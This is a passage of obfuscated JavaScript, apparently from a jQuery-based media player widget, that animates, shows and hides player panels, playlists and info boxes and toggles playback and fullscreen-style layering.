[_0xbc2c64(0x1507)](_0xbbad97,_0x3614c6[_0xbc2c64(0x9dd)])&&(this[_0xbc2c64(0x306)+'AD']=this[_0xbc2c64(0x1882)][_0xbc2c64(0x106f)+_0xbc2c64(0x59d)][this[_0xbc2c64(0x2a9)+_0xbc2c64(0x17a2)]][_0xbc2c64(0x5c1)],this[_0xbc2c64(0x7cb)+_0xbc2c64(0xd7c)]=this[_0xbc2c64(0x1882)][_0xbc2c64(0x106f)+_0xbc2c64(0x59d)][this[_0xbc2c64(0x2a9)+_0xbc2c64(0x17a2)]],this[_0xbc2c64(0x2a9)+_0xbc2c64(0x17a2)]++)),this[_0xbc2c64(0x254)](this[_0xbc2c64(0x306)+'AD']),this[_0xbc2c64(0x15d0)]();else{if(_0x3614c6[_0xbc2c64(0x1154)](_0xbbad97,_0x3614c6[_0xbc2c64(0xf67)])){var _0x3419d2=_0x3614c6[_0xbc2c64(0x1401)][_0xbc2c64(0xd7f)]('|'),_0xac4b11=-0x6a5+-0x2609*-0x1+-0x1f64;while(!![]){switch(_0x3419d2[_0xac4b11++]){case'0':this[_0xbc2c64(0x7cb)+_0xbc2c64(0xd7c)]=this[_0xbc2c64(0x1882)][_0xbc2c64(0xf32)+_0xbc2c64(0x11a4)][this[_0xbc2c64(0x15bd)+_0xbc2c64(0x982)]];continue;case'1':this[_0xbc2c64(0x102f)]();continue;case'2':if(_0x3614c6[_0xbc2c64(0xbc8)](this[_0xbc2c64(0x15bd)+_0xbc2c64(0x982)],_0x3614c6[_0xbc2c64(0x1035)](Object[_0xbc2c64(0x5b5)](this[_0xbc2c64(0x1882)][_0xbc2c64(0xf32)+_0xbc2c64(0x11a4)])[_0xbc2c64(0x11b9)],-0x1*0x23df+0x234*0x5+0x18dc)))this[_0xbc2c64(0x15bd)+_0xbc2c64(0x982)]--;continue;case'3':this[_0xbc2c64(0x1547)+'p']();continue;case'4':this[_0xbc2c64(0xd36)]=![];continue;case'5':this[_0xbc2c64(0x15bd)+_0xbc2c64(0x982)]++;continue;}break;}}}},_0x2fde7c['fn'][_0x537601(0xa4e)+_0x537601(0x101c)+_0x537601(0xc5b)+_0x537601(0x1820)]=function(){var _0x58208b=_0x537601,_0x417976=this;if(!this[_0x58208b(0x117c)+_0x58208b(0xf46)]){var _0x3b089c=_0x3614c6[_0x58208b(0x779)][_0x58208b(0xd7f)]('|'),_0x5a5d3b=-0xdcf+-0x1e*-0x7f+-0x113;while(!![]){switch(_0x3b089c[_0x5a5d3b++]){case'0':_0x3614c6[_0x58208b(0x1083)](this[_0x58208b(0x120b)][_0x58208b(0x185a)+_0x58208b(0x7ec)],_0x3614c6[_0x58208b(0x310)])&&this[_0x58208b(0x185a)+_0x58208b(0x123b)+'r'][_0x58208b(0x22e)]()[_0x58208b(0x2ba)]({'right':-(0x36*0x2+0x1814+-0x1860)},-0x1*-0x1da5+-0xcfc+-0x10a9*0x1);continue;case'1':_0x3614c6[_0x58208b(0x1628)](this[_0x58208b(0x120b)][_0x58208b(0x18e8)+_0x58208b(0x11fb)],_0x3614c6[_0x58208b(0x310)])&&this[_0x58208b(0x18e8)+_0x58208b(0xc9a)+'er'][_0x58208b(0x22e)]()[_0x58208b(0x2ba)]({'left':-(-0x154f+0x1bbe+-0x64f)},-0x3*-0x4f6+0x1cbf+-0x1*0x2ba1);continue;case'2':_0x3614c6[_0x58208b(0x1385)](_0x45d000,this[_0x58208b(0x16b6)])[_0x58208b(0x256)](function(){var _0x111924=_0x58208b;_0x417976[_0x111924(0x185a)+_0x111924(0x123b)+'r'][_0x111924(0x22e)]()[_0x111924(0x2ba)]({'right':0x5},-0x8*-0x45f+-0x13*-0x10d+-0x35c3*0x1);},function(){var _0x5211c6=_0x58208b;_0x417976[_0x5211c6(0x185a)+_0x5211c6(0x123b)+'r'][_0x5211c6(0x22e)]()[_0x5211c6(0x2ba)]({'right':-(-0x1a0f+-0x4*0x22+0x1ab7)},0x1c65+-0x65b+0x2*-0xa6f);});continue;case'3':this[_0x58208b(0x117c)+_0x58208b(0xf46)]=!![];continue;case'4':_0x3614c6[_0x58208b(0xa11)](_0x45d000,this[_0x58208b(0xe8f)])[_0x58208b(0x256)](function(){var _0x284cfb=_0x58208b;_0x417976[_0x284cfb(0x18e8)+_0x284cfb(0xc9a)+'er'][_0x284cfb(0x22e)]()[_0x284cfb(0x2ba)]({'left':0x5},-0x3d*0x11+0x1*-0x245f+0x3c8*0xb);},function(){var _0x4f554c=_0x58208b;_0x417976[_0x4f554c(0x18e8)+_0x4f554c(0xc9a)+'er'][_0x4f554c(0x22e)]()[_0x4f554c(0x2ba)]({'left':-(0x14a8+0x1b76+0x2*-0x17ff)},0x2*-0x7d8+-0x1d9d*0x1+-0x1*-0x2e79);});continue;}break;}}},_0x2fde7c['fn'][_0x537601(0x1352)+'y']=function(){var _0x20ff88=_0x537601,_0x15bb8b=_0x3614c6[_0x20ff88(0x7ab)][_0x20ff88(0xd7f)]('|'),_0x28b529=0x102d*0x1+0x2*-0x98+-0xefd;while(!![]){switch(_0x15bb8b[_0x28b529++]){case'0':_0x418f6f[_0x20ff88(0x6f7)+_0x20ff88(0xc33)]=![];continue;case'1':_0x418f6f[_0x20ff88(0x21f)+_0x20ff88(0xf53)][_0x20ff88(0x1006)]();continue;case'2':var _0x418f6f=this;continue;case'3':if(_0x3614c6[_0x20ff88(0xb8c)](_0x418f6f[_0x20ff88(0xb66)][_0x20ff88(0xff6)+'ay'][_0x418f6f[_0x20ff88(0xb66)][_0x20ff88(0x8ea)]][_0x20ff88(0x5c4)],_0x3614c6[_0x20ff88(0x487)])||_0x3614c6[_0x20ff88(0x96e)](_0x418f6f[_0x20ff88(0x120b)][_0x20ff88(0x5c4)],_0x3614c6[_0x20ff88(0x18ec)])){_0x418f6f[_0x20ff88(0x72e)+_0x20ff88(0x14c6)][_0x20ff88(0x1537)]();if(_0x3614c6[_0x20ff88(0x17f2)](_0x418f6f[_0x20ff88(0x120b)][_0x20ff88(0x17d5)+_0x20ff88(0x98a)],_0x3614c6[_0x20ff88(0x64d)]))_0x418f6f[_0x20ff88(0x11ec)][_0x20ff88(0xd49)](_0x3614c6[_0x20ff88(0x1318)],_0x3614c6[_0x20ff88(0x1952)]);}else{if(_0x3614c6[_0x20ff88(0x77e)](_0x418f6f[_0x20ff88(0xb66)][_0x20ff88(0xff6)+'ay'][_0x418f6f[_0x20ff88(0xb66)][_0x20ff88(0x8ea)]][_0x20ff88(0x5c4)],_0x3614c6[_0x20ff88(0x168c)])||_0x3614c6[_0x20ff88(0x1691)](_0x418f6f[_0x20ff88(0x120b)][_0x20ff88(0x5c4)],_0x3614c6[_0x20ff88(0x1941)]))_0x418f6f[_0x20ff88(0x13de)]();else{if(_0x3614c6[_0x20ff88(0xcf0)](_0x418f6f[_0x20ff88(0xb66)][_0x20ff88(0xff6)+'ay'][_0x418f6f[_0x20ff88(0xb66)][_0x20ff88(0x8ea)]][_0x20ff88(0x5c4)],_0x3614c6[_0x20ff88(0x32d)])||_0x3614c6[_0x20ff88(0x93d)](_0x418f6f[_0x20ff88(0x120b)][_0x20ff88(0x5c4)],_0x3614c6[_0x20ff88(0xbca)])){_0x418f6f[_0x20ff88(0xa90)+_0x20ff88(0x9fe)](),_0x418f6f[_0x20ff88(0xeb2)+_0x20ff88(0x12a7)]();if(_0x3614c6[_0x20ff88(0xd45)](_0x418f6f[_0x20ff88(0xb66)][_0x20ff88(0x12e9)+'r'],undefined))_0x418f6f[_0x20ff88(0x28b)]();}}}continue;case'4':if(_0x3614c6[_0x20ff88(0x7e1)](_0x418f6f[_0x20ff88(0xcf8)],undefined))return;continue;case'5':_0x418f6f[_0x20ff88(0xcf8)][_0x20ff88(0x1006)]();continue;}break;}},_0x2fde7c['fn'][_0x537601(0x28b)]=function(){var _0x4bcd58=_0x537601;this[_0x4bcd58(0xb66)][_0x4bcd58(0x12e9)+'r'][_0x4bcd58(0x1959)]()[_0x4bcd58(0x12d2)](function(){})[_0x4bcd58(0xf90)](function(_0x5fc587){var _0xdf5b82=_0x4bcd58;switch(_0x5fc587[_0xdf5b82(0x18a8)]){case _0x3614c6[_0xdf5b82(0x1328)]:break;case _0x3614c6[_0xdf5b82(0x607)]:break;default:break;}}),this[_0x4bcd58(0xa4e)+_0x4bcd58(0x101c)+_0x4bcd58(0xc5b)+_0x4bcd58(0x1820)]();},_0x2fde7c['fn'][_0x537601(0x13de)]=function(){var _0x148a30=_0x537601;if(_0x3614c6[_0x148a30(0x575)](this[_0x148a30(0x1683)],_0x3614c6[_0x148a30(0x18f9)])){this[_0x148a30(0x98e)]();if(_0x3614c6[_0x148a30(0xe73)](this[_0x148a30(0xb66)][_0x148a30(0xff6)+'ay'][this[_0x148a30(0xb66)][_0x148a30(0x8ea)]][_0x148a30(0x5c4)],_0x3614c6[_0x148a30(0x487)])||_0x3614c6[_0x148a30(0x93d)](this[_0x148a30(0x120b)][_0x148a30(0x5c4)],_0x3614c6[_0x148a30(0x18ec)]))this[_0x148a30(0x72e)+_0x148a30(0x14c6)][_0x148a30(0x6eb)]();}else{this[_0x148a30(0x1959)]();if(_0x3614c6[_0x148a30(0xaa2)](this[_0x148a30(0xb66)][_0x148a30(0xff6)+'ay'][this[_0x148a30(0xb66)][_0x148a30(0x8ea)]][_0x148a30(0x5c4)],_0x3614c6[_0x148a30(0x487)])||_0x3614c6[_0x148a30(0x18cd)](this[_0x148a30(0x120b)][_0x148a30(0x5c4)],_0x3614c6[_0x148a30(0x18ec)]))this[_0x148a30(0x72e)+_0x148a30(0x14c6)][_0x148a30(0x1537)]();}if(_0x3614c6[_0x148a30(0x1204)](this[_0x148a30(0x120b)][_0x148a30(0x1336)+_0x148a30(0x981)],_0x3614c6[_0x148a30(0x310)])||this[_0x148a30(0x120b)][_0x148a30(0x1336)+_0x148a30(0x981)]){if(_0x3614c6[_0x148a30(0x18bc)](this[_0x148a30(0x1451)+'t'][_0x148a30(0x5f1)+_0x148a30(0x1415)],undefined))this[_0x148a30(0x1451)+'t'][_0x148a30(0x5f1)+_0x148a30(0x1415)][_0x148a30(0x1f1)+'e']();}},_0x2fde7c['fn'][_0x537601(0xd32)+_0x537601(0x169e)]=function(){var _0x1cac13=_0x537601,_0x4f0646=this;this[_0x1cac13(0x12c3)]?(this[_0x1cac13(0x877)][_0x1cac13(0x22e)]()[_0x1cac13(0x2ba)]({'right':-_0x3614c6[_0x1cac13(0xfa1)](this[_0x1cac13(0x877)][_0x1cac13(0x615)](),-0x1110+0x115*-0xb+0x1cf9),'bottom':0x1c},0x1*0x1e7b+0x1e36+-0x3be9,function(){var _0x5002f1=_0x1cac13;_0x3614c6[_0x5002f1(0xdca)](_0x45d000,this)[_0x5002f1(0x1006)]();}),this[_0x1cac13(0x12c3)]=![]):(this[_0x1cac13(0x877)][_0x1cac13(0x911)](),this[_0x1cac13(0x9ce)+_0x1cac13(0xc44)+'D'](),this[_0x1cac13(0x877)][_0x1cac13(0x22e)]()[_0x1cac13(0x2ba)]({'right':0xa,'bottom':0x1c},0xb*-0x305+0x14da+0xe51),this[_0x1cac13(0x12c3)]=!![]);},_0x2fde7c['fn'][_0x537601(0xd32)+_0x537601(0x9bd)]=function(){var _0x58bf01=_0x537601,_0x469b0f={'MrDor':function(_0x4a24c7,_0x489552){var _0x1d61bd=_0x5b2a;return _0x3614c6[_0x1d61bd(0x15e5)](_0x4a24c7,_0x489552);}},_0x3287b6=this;this[_0x58bf01(0x18b9)+'n']?(this[_0x58bf01(0x853)+'t'][_0x58bf01(0x22e)]()[_0x58bf01(0x2ba)]({'right':-_0x3614c6[_0x58bf01(0x1616)](this[_0x58bf01(0x853)+'t'][_0x58bf01(0x615)](),-0x1*-0x7f6+-0x1*0x4dc+-0x2*0x18c),'bottom':0x1c},0x1aa2+0x2b*-0x6b+-0x7e1,function(){var _0x2149b0=_0x58bf01;_0x469b0f[_0x2149b0(0xe36)](_0x45d000,this)[_0x2149b0(0x1006)]();}),this[_0x58bf01(0x18b9)+'n']=![]):(this[_0x58bf01(0x853)+'t'][_0x58bf01(0x911)](),this[_0x58bf01(0x853)+'t'][_0x58bf01(0x22e)]()[_0x58bf01(0x2ba)]({'right':0xa,'bottom':0x1c},0x5c1+0x124d+-0x52*0x45),this[_0x58bf01(0x18b9)+'n']=!![]);},_0x2fde7c['fn'][_0x537601(0xb34)+'ox']=function(_0x457872){var _0x200f5e=_0x537601,_0x16266d=_0x3614c6[_0x200f5e(0x1346)][_0x200f5e(0xd7f)]('|'),_0x2b1e53=0xb29+-0x21ef+0x16c6;while(!![]){switch(_0x16266d[_0x2b1e53++]){case'0':this[_0x200f5e(0x157a)][_0x200f5e(0x22e)]()[_0x200f5e(0x633)](_0x457872)[_0x200f5e(0x2ba)]({'left':_0x3614c6[_0x200f5e(0x523)](-this[_0x200f5e(0x157a)][_0x200f5e(0x615)](),0x692+-0x856+-0x1ce*-0x1)},0x83*-0xb+-0x15*0x1+0x6e2,function(){var _0x2b8585=_0x200f5e;_0x3db982[_0x2b8585(0x180b)](_0x45d000,this)[_0x2b8585(0x1006)](),_0x50eb6b[_0x2b8585(0x245)]=![],_0x50eb6b[_0x2b8585(0x658)+_0x2b8585(0x5ed)][_0x2b8585(0x1006)]();});continue;case'1':var _0x3db982={'wodwE':function(_0x1667da,_0x3c9392){var _0x4f8cb4=_0x200f5e;return _0x3614c6[_0x4f8cb4(0x1259)](_0x1667da,_0x3c9392);}};continue;case'2':if(!_0x457872)_0x457872=0xc49*-0x1+0x888+0x3c1;continue;case'3':if(!this[_0x200f5e(0x245)])return;continue;case'4':var _0x50eb6b=this;continue;}break;}},_0x2fde7c['fn'][_0x537601(0x443)+'ox']=function(_0x3c515a){var _0x4cb6cf=_0x537601,_0x50f7e1=_0x3614c6[_0x4cb6cf(0x15ca)][_0x4cb6cf(0xd7f)]('|'),_0x4625ad=-0x1*0x215d+-0x1d47+0x3ea4;while(!![]){switch(_0x50f7e1[_0x4625ad++]){case'0':var _0x9edc29=this;continue;case'1':this[_0x4cb6cf(0x157a)][_0x4cb6cf(0x22e)]()[_0x4cb6cf(0x633)](_0x3c515a)[_0x4cb6cf(0x2ba)]({'left':0x0},-0xd*-0x167+-0x2560+0x1451*0x1,function(){var _0x4de753=_0x4cb6cf;_0x9edc29[_0x4de753(0x245)]=!![];});continue;case'2':this[_0x4cb6cf(0x658)+_0x4cb6cf(0x5ed)][_0x4cb6cf(0x911)]();continue;case'3':this[_0x4cb6cf(0x157a)][_0x4cb6cf(0x911)]();continue;case'4':if(!_0x3c515a)_0x3c515a=-0x20*0x116+-0xc6d+-0x1*-0x2f2d;continue;}break;}},_0x2fde7c['fn'][_0x537601(0x7e9)+_0x537601(0x18d3)]=function(){var _0x138f3d=_0x537601,_0x250f0c={'ROWKj':function(_0x3bba11,_0x4d1358){var _0x7bda41=_0x5b2a;return _0x3614c6[_0x7bda41(0x8dd)](_0x3bba11,_0x4d1358);}},_0x2f9c15=this;this[_0x138f3d(0x104a)]?(this[_0x138f3d(0x279)][_0x138f3d(0x22e)]()[_0x138f3d(0x2ba)]({'top':-this[_0x138f3d(0x279)][_0x138f3d(0x732)]()},-0x10f+0x1*-0x1127+0x12fe,function(){var _0x53b2c6=_0x138f3d;_0x250f0c[_0x53b2c6(0x13ad)](_0x45d000,this)[_0x53b2c6(0x1006)]();}),this[_0x138f3d(0xe84)+_0x138f3d(0xca3)][_0x138f3d(0x911)](),this[_0x138f3d(0x104a)]=![]):(this[_0x138f3d(0x279)][_0x138f3d(0x911)](),this[_0x138f3d(0x279)][_0x138f3d(0x22e)]()[_0x138f3d(0x2ba)]({'top':0x0},-0x2*-0x1051+-0x9*0x2e6+-0x62*0xc),this[_0x138f3d(0xe84)+_0x138f3d(0xca3)][_0x138f3d(0x1006)](),this[_0x138f3d(0x104a)]=!![]);},_0x2fde7c['fn'][_0x537601(0x231)+_0x537601(0x1958)]=function(){var _0x1e462a=_0x537601,_0x34b13d={'BiMub':function(_0x5da994,_0x5c49ce){var _0x54f229=_0x5b2a;return _0x3614c6[_0x54f229(0x5da)](_0x5da994,_0x5c49ce);},'LoDtp':_0x3614c6[_0x1e462a(0x1625)]},_0x12fdd0=this;if(this[_0x1e462a(0x9e0)]){var _0x3082f1=_0x3614c6[_0x1e462a(0xaa4)][_0x1e462a(0xd7f)]('|'),_0x3591ae=0x1*-0x2b1+-0x1951+0x1c02;while(!![]){switch(_0x3082f1[_0x3591ae++]){case'0':this[_0x1e462a(0x13de)+'AD']();continue;case'1':this[_0x1e462a(0x98e)]();continue;case'2':this[_0x1e462a(0x1432)+_0x1e462a(0xb9f)][_0x1e462a(0x22e)]()[_0x1e462a(0x2ba)]({'opacity':0x0},-0x4*-0x4f+0x1*0x1e4a+0x612*-0x5,function(){var _0x8ee82f=_0x1e462a;_0x34b13d[_0x8ee82f(0xb4e)](_0x45d000,this)[_0x8ee82f(0x1006)]();});continue;case'3':_0x3614c6[_0x1e462a(0x164f)](_0x45d000,_0x3614c6[_0x1e462a(0x150c)])[_0x1e462a(0x1311)](function(_0x445ce3,_0x14751a){var _0x186382=_0x1e462a;_0x3614c6[_0x186382(0xd22)](_0x45d000,this)[_0x186382(0xdf2)](_0x3614c6[_0x186382(0x1625)])[_0x186382(0xd49)]({'zIndex':0x7fffffff});});continue;case'4':if(this[_0x1e462a(0x157f)])this[_0x1e462a(0x72e)+_0x1e462a(0x14c6)][_0x1e462a(0x6eb)]();continue;case'5':this[_0x1e462a(0xa7a)+_0x1e462a(0xde9)]=!![];continue;case'6':if(this[_0x1e462a(0xb66)][_0x1e462a(0x12e9)+'r'])this[_0x1e462a(0xb66)][_0x1e462a(0x12e9)+'r'][_0x1e462a(0x98e)]();continue;case'7':this[_0x1e462a(0x9e0)]=![];continue;}break;}}else{var _0x26e8bb=_0x3614c6[_0x1e462a(0x15d7)][_0x1e462a(0xd7f)]('|'),_0x250cc8=-0x2419+0x5*0x41e+0xf83;while(!![]){switch(_0x26e8bb[_0x250cc8++]){case'0':this[_0x1e462a(0x1432)+_0x1e462a(0xb9f)][_0x1e462a(0x911)]();continue;case'1':this[_0x1e462a(0x1432)+_0x1e462a(0xb9f)][_0x1e462a(0x22e)]()[_0x1e462a(0x2ba)]({'opacity':0x1},0xfb4+0x1e71+0x18d*-0x1d);continue;case'2':_0x3614c6[_0x1e462a(0xa9c)](_0x45d000,_0x3614c6[_0x1e462a(0x150c)])[_0x1e462a(0x1311)](function(_0x3d4651,_0x56ff91){var _0x2c8f37=_0x1e462a;_0x34b13d[_0x2c8f37(0xb4e)](_0x45d000,this)[_0x2c8f37(0xdf2)](_0x34b13d[_0x2c8f37(0x9a1)])[_0x2c8f37(0xd49)]({'zIndex':0x7ffffffe});});continue;case'3':if(this[_0x1e462a(0x120b)][_0x1e462a(0xc4f)+_0x1e462a(0x73b)]){if(!this[_0x1e462a(0xc04)+_0x1e462a(0x1649)])this[_0x1e462a(0xe6b)+_0x1e462a(0xb31)](this[_0x1e462a(0xb66)][_0x1e462a(0x8ea)]),this[_0x1e462a(0xc04)+_0x1e462a(0x1649)]=!![];else{if(_0x3614c6[_0x1e462a(0x324)](this[_0x1e462a(0xb66)][_0x1e462a(0xff6)+'ay'][this[_0x1e462a(0xb66)][_0x1e462a(0x8ea)]][_0x1e462a(0x4f9)],_0x3614c6[_0x1e462a(0xcbd)])||this[_0x1e462a(0x120b)][_0x1e462a(0x220)+_0x1e462a(0xa43)]){if(!this[_0x1e462a(0xb66)][_0x1e462a(0xd17)+_0x1e462a(0x10ce)])this[_0x1e462a(0xa7a)+_0x1e462a(0xde9)]=![],this[_0x1e462a(0x13de)+'AD']();else{this[_0x1e462a(0x1959)]();if(this[_0x1e462a(0x157f)])this[_0x1e462a(0x72e)+_0x1e462a(0x14c6)][_0x1e462a(0x1537)]();if(this[_0x1e462a(0xb66)][_0x1e462a(0x12e9)+'r'])this[_0x1e462a(0x28b)]();}}else{this[_0x1e462a(0x1959)]();if(this[_0x1e462a(0x157f)])this[_0x1e462a(0x72e)+_0x1e462a(0x14c6)][_0x1e462a(0x1537)]();if(this[_0x1e462a(0xb66)][_0x1e462a(0x12e9)+'r'])this[_0x1e462a(0x28b)]();}}}continue;case'4':this[_0x1e462a(0x9e0)]=!![];continue;}break;}}this[_0x1e462a(0x9d3)]();},_0x2fde7c['fn'][_0x537601(0x179a)+_0x537601(0x15fe)]=function(_0x373ed4){var _0x32dcd9=_0x537601,_0x5598a8=this,_0x420944;if(_0x373ed4)_0x420944=_0x373ed4;else _0x420944=0xdd7*0x1+-0x1*0x1f42+0x116b;this[_0x32dcd9(0x14ca)]?(this[_0x32dcd9(0xaba)+_0x32dcd9(0xfbb)][_0x32dcd9(0x22e)]()[_0x32dcd9(0x633)](_0x420944)[_0x32dcd9(0x2ba)]({'top':0xc8},-0x29*-0x1c+-0x1*-0x35a+0x2a*-0x2b,function(){var _0x1fe656=_0x32dcd9;_0x3614c6[_0x1fe656(0x1244)](_0x45d000,_0x5598a8[_0x1fe656(0xaba)+_0x1fe656(0x18e1)])[_0x1fe656(0x1006)]();}),this[_0x32dcd9(0x14ca)]=![]):(this[_0x32dcd9(0xaba)+_0x32dcd9(0x18e1)][_0x32dcd9(0x911)](),this[_0x32dcd9(0xaba)+_0x32dcd9(0xfbb)][_0x32dcd9(0x22e)]()[_0x32dcd9(0x633)](_0x420944)[_0x32dcd9(0x2ba)]({'top':0x0},-0x11*-0x1b1+-0x2026+0x559),this[_0x32dcd9(0x14ca)]=!![]);},_0x2fde7c['fn'][_0x537601(0x18e4)+_0x537601(0x8bb)]=function(_0x52be62){var _0x72b58=_0x537601,_0x162a9c=_0x3614c6[_0x72b58(0x11ed)][_0x72b58(0xd7f)]('|'),_0x4522f6=0x4aa+-0x1e32+-0x1*-0x1988;while(!![]){switch(_0x162a9c[_0x4522f6++]){case'0':var _0x417423=this;continue;case'1':if(_0x52be62)_0x39e6b5=_0x52be62;else _0x39e6b5=-0x3*-0xacb+0x126e+-0x1*0x32cf;continue;case'2':var _0x39e6b5;continue;case'3':return;case'4':this[_0x72b58(0x91d)]?(this[_0x72b58(0xf7a)][_0x72b58(0x22e)]()[_0x72b58(0x633)](_0x39e6b5)[_0x72b58(0x2ba)]({'top':0xc8},-0x1*0xad2+0xc8b+0x1*-0xf1,function(){var _0x4507f1=_0x72b58;_0x3614c6[_0x4507f1(0xdcc)](_0x45d000,_0x417423[_0x4507f1(0xc86)+_0x4507f1(0x5ed)])[_0x4507f1(0x1006)]();}),this[_0x72b58(0x91d)]=![]):(this[_0x72b58(0xc86)+_0x72b58(0x5ed)][_0x72b58(0x911)](),this[_0x72b58(0xf7a)][_0x72b58(0x22e)]()[_0x72b58(0x633)](_0x39e6b5)[_0x72b58(0x2ba)]({'top':0x0},0x24a*-0x2+-0xf98+0x1620),this[_0x72b58(0x91d)]=!![]);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x1547)+'p']=function(){var _0x4a0bcd=_0x537601;if(this[_0x4a0bcd(0xb33)+'ED'])return;this[_0x4a0bcd(0xd36)]?(this[_0x4a0bcd(0x18aa)][_0x4a0bcd(0x22e)]()[_0x4a0bcd(0x2ba)]({'opacity':0x0},-0x1e03*-0x1+0x29*-0x10+-0x1a47,function(){var _0x2bb3f4=_0x4a0bcd;_0x3614c6[_0x2bb3f4(0xced)](_0x45d000,this)[_0x2bb3f4(0x1006)]();}),this[_0x4a0bcd(0xd36)]=![]):(this[_0x4a0bcd(0x18aa)][_0x4a0bcd(0x911)](),this[_0x4a0bcd(0x18aa)][_0x4a0bcd(0x22e)]()[_0x4a0bcd(0x2ba)]({'opacity':0x1},-0x1b3*0x7+0x1002*0x1+0x1*-0x2f1),this[_0x4a0bcd(0xd36)]=!![]);},_0x2fde7c['fn'][_0x537601(0x2f1)+_0x537601(0x739)]=function(){var _0x1fbc4d=_0x537601,_0x75151a=this;this[_0x1fbc4d(0x1838)+_0x1fbc4d(0xbd8)]?(this[_0x1fbc4d(0x15ba)+_0x1fbc4d(0x8dc)](_0x3614c6[_0x1fbc4d(0x4f4)](_0x45d000,_0x3614c6[_0x1fbc4d(0x849)])),this[_0x1fbc4d(0xb66)][_0x1fbc4d(0x1838)+_0x1fbc4d(0x9fc)][_0x1fbc4d(0xd4a)+'s'](_0x3614c6[_0x1fbc4d(0x128d)]),this[_0x1fbc4d(0x1838)+_0x1fbc4d(0xbd8)]=![]):(_0x3614c6[_0x1fbc4d(0x1259)](_0x45d000,this[_0x1fbc4d(0x140d)+_0x1fbc4d(0xb23)])[_0x1fbc4d(0xdf2)](_0x3614c6[_0x1fbc4d(0xc97)])[_0x1fbc4d(0x1520)](_0x3614c6[_0x1fbc4d(0x9e9)]),this[_0x1fbc4d(0xb66)][_0x1fbc4d(0x1838)+_0x1fbc4d(0x9fc)][_0x1fbc4d(0x1520)](_0x3614c6[_0x1fbc4d(0x128d)]),this[_0x1fbc4d(0x1838)+_0x1fbc4d(0xbd8)]=!![],this[_0x1fbc4d(0x9f9)+_0x1fbc4d(0x1424)](_0x3614c6[_0x1fbc4d(0x11f5)](_0x45d000,_0x3614c6[_0x1fbc4d(0xb3a)])[_0x1fbc4d(0xd49)](_0x3614c6[_0x1fbc4d(0xbfe)]),_0x3614c6[_0x1fbc4d(0x597)](_0x45d000,_0x3614c6[_0x1fbc4d(0x849)])));},_0x2fde7c['fn'][_0x537601(0x179a)+_0x537601(0x4e9)]=function(){var _0x49684c=_0x537601,_0x537de4=this;this[_0x49684c(0xa20)+_0x49684c(0xbd8)]?(this[_0x49684c(0x15ba)+_0x49684c(0x8dc)](_0x3614c6[_0x49684c(0x84c)](_0x45d000,_0x3614c6[_0x49684c(0x1576)])),this[_0x49684c(0xa20)][_0x49684c(0xd4a)+'s'](_0x3614c6[_0x49684c(0xf4b)]),this[_0x49684c(0xa20)+_0x49684c(0xbd8)]=![]):(_0x3614c6[_0x49684c(0x1428)](_0x45d000,this[_0x49684c(0x140d)+_0x49684c(0xb23)])[_0x49684c(0xdf2)](_0x3614c6[_0x49684c(0x16a4)])[_0x49684c(0x1520)](_0x3614c6[_0x49684c(0x9e9)]),this[_0x49684c(0xa20)][_0x49684c(0x1520)](_0x3614c6[_0x49684c(0xf4b)]),this[_0x49684c(0xa20)+_0x49684c(0xbd8)]=!![],this[_0x49684c(0x9f9)+_0x49684c(0x1424)](_0x3614c6[_0x49684c(0xff5)](_0x45d000,_0x3614c6[_0x49684c(0xb3a)])[_0x49684c(0xd49)](_0x3614c6[_0x49684c(0xbfe)]),_0x3614c6[_0x49684c(0x312)](_0x45d000,_0x3614c6[_0x49684c(0x1576)])));},_0x2fde7c['fn'][_0x537601(0xd7b)+_0x537601(0x1522)]=function(){var _0x493da9=_0x537601,_0x8ab533=this;this[_0x493da9(0x1336)+_0x493da9(0xd5e)]?(this[_0x493da9(0x15ba)+_0x493da9(0x8dc)](_0x3614c6[_0x493da9(0xa9c)](_0x45d000,_0x3614c6[_0x493da9(0x139b)])),this[_0x493da9(0x1336)+_0x493da9(0xd5e)]=![]):(this[_0x493da9(0x1336)+_0x493da9(0xd5e)]=!![],this[_0x493da9(0x9f9)+_0x493da9(0x1424)](_0x3614c6[_0x493da9(0x13b3)](_0x45d000,_0x3614c6[_0x493da9(0xb3a)])[_0x493da9(0xd49)](_0x3614c6[_0x493da9(0xbfe)]),_0x3614c6[_0x493da9(0x6e4)](_0x45d000,_0x3614c6[_0x493da9(0x139b)])));},_0x2fde7c['fn'][_0x537601(0x1776)+'n']=function(){var _0x30f553=_0x537601,_0x4dea55=this;if(this[_0x30f553(0x172b)+'ed']){this[_0x30f553(0x15ba)+_0x30f553(0x8dc)](_0x3614c6[_0x30f553(0x299)](_0x45d000,_0x3614c6[_0x30f553(0x435)])),this[_0x30f553(0x10b1)][_0x30f553(0xd4a)+'s'](_0x3614c6[_0x30f553(0x926)]),this[_0x30f553(0x172b)+'ed']=![];for(var _0x4d794c=-0x1ba5*-0x1+0xc4c+-0x27f1;_0x3614c6[_0x30f553(0x173d)](_0x4d794c,this[_0x30f553(0x455)+'nt'][-0x208a+0x22*-0x29+0x25fc][_0x30f553(0x106e)][_0x30f553(0x11b9)]);_0x4d794c++){_0x3614c6[_0x30f553(0xb16)](this[_0x30f553(0x455)+'nt'][-0x1b25+-0x2054+0x3b79][_0x30f553(0x106e)][_0x4d794c][_0x30f553(0x1279)],_0x3614c6[_0x30f553(0x2a1)])&&(this[_0x30f553(0x455)+'nt'][-0x9*0x32c+0x5b0+0x16dc][_0x30f553(0x106e)][0xf*-0x13+-0x11*0x3a+0x4f7][_0x30f553(0x1f5)]=_0x3614c6[_0x30f553(0x1952)]);}}else{var _0x12ee87=_0x3614c6[_0x30f553(0xec7)][_0x30f553(0xd7f)]('|'),_0x14e241=-0x3*0xa13+-0x2529+0xb3b*0x6;while(!![]){switch(_0x12ee87[_0x14e241++]){case'0':this[_0x30f553(0x9f9)+_0x30f553(0x1424)](_0x3614c6[_0x30f553(0x225)](_0x45d000,_0x3614c6[_0x30f553(0xb3a)])[_0x30f553(0xd49)](_0x3614c6[_0x30f553(0xbfe)]),_0x3614c6[_0x30f553(0xe07)](_0x45d000,_0x3614c6[_0x30f553(0x435)]));continue;case'1':this[_0x30f553(0x10b1)][_0x30f553(0x1520)](_0x3614c6[_0x30f553(0x926)]);continue;case'2':_0x3614c6[_0x30f553(0x15c9)](_0x45d000,this[_0x30f553(0x140d)+_0x30f553(0xb23)])[_0x30f553(0xdf2)](_0x3614c6[_0x30f553(0x129f)])[_0x30f553(0x1520)](_0x3614c6[_0x30f553(0x9e9)]);continue;case'3':for(var 